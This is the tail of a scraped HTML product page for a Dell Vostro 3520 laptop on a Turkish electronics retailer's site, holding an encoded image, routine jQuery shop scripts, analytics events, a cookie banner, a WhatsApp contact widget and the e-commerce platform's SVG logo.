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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=9778"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=1594" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U', // Ürün adı
                            'id': 'UNUN0DLL0224', // Ürün ID'si
                            'price': '25227.792', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5658" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
